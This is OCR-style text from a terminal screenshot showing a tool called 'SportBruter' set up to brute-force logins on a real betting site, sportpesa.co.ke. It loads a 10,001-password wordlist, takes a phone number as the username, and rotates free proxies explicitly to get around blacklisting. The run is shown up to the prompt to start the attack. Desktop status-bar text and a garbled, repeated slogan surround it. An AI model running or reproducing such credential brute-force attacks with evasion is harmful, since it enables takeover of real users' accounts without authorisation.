 1 Hi On 192.168.43.35 10.116.158.195 58.10GiB/144.73GiB (40.14%) 81.92.203.71 9.6% 685.85MiB/981.66MiB (69.87%) Sat, Apr 20 2019 19:43 20%
root@severus: ~/SportBruter
File Edit View Search Terminal Help
[+] Happy testing. We do not take any responsibility in the event of unlawful actions.
Default password list found, Initialising...
[+] Loading Passwords | | 100%
[+] Password wordlist loaded successfully! (10001 passwords)
Enter username to authenticate with, or a file with usernames: 0712345678
[-] '0712345678' is not a file. Use it as a username? (Y/N): y
[+] Selected username is '0712345678'
Automate attack with proxies? Circumvents blacklisting, but slower (Y/N): y
[*] Attempting to fetch free proxies from free-proxy-list.net
[+] Found saved proxies in file, loading them...
Loading Proxies | | 100%
Loaded proxy '79.135.81.45:57470' from file
Loaded proxy '138.197.171.89:3128' from file
Loaded proxy '178.128.48.12:3128' from file
Loaded proxy '14.207.28.77:8080' from file
Loaded proxy '3.19.27.17:3128' from file
Loaded proxy '142.93.40.135:3128' from file
Loaded proxy '201.28.118.34:8080' from file
Loaded proxy '159.89.122.3:3128' from file
Loaded proxy '111.177.181.130:9999' from file
Loaded proxy '27.79.166.85:8080' from file
The following credentials will be used to bruteforce the site:
+--------------------+--------------------+-------------------------------+---------------+
| Username(s) To Use | Password(s) To Use | Login Page URL | Using Proxies |
+--------------------+--------------------+-------------------------------+---------------+
| 0712345678 | wordlist.txt | https://sportpesa.co.ke/login | True |
+--------------------+--------------------+-------------------------------+---------------+
To begin the bruteforce attack, enter attack.
Have fun while hacking. To exit, enter exit.
[root@execute:~#]
1 you are able to hear The quieter you are, the more you are able to hear The quieter you are, the more you are able to hear The quieter you are, the more you are able to hear